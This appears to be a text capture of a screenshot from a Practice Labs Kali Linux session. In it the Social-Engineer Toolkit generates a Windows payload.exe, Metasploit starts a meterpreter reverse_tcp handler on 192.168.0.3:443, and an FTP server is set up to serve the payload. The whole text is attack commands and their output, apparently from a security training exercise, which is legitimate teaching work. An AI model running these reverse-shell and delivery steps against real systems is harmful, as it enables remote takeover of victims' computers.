 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:30
root@PLABKALI01: ~
File Actions Edit View Help
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be patient...
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.73-dev                          ]
+ -- --=[ 1965 exploits - 1095 auxiliary - 337 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.0.3
LHOST => 192.168.0.3
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.3:443
msf5 exploit(multi/handler) > use auxiliary/server/ftp
msf5 auxiliary(server/ftp) > set FTPROOT /root/.set/
FTPROOT => /root/.set/
msf5 auxiliary(server/ftp) > exploit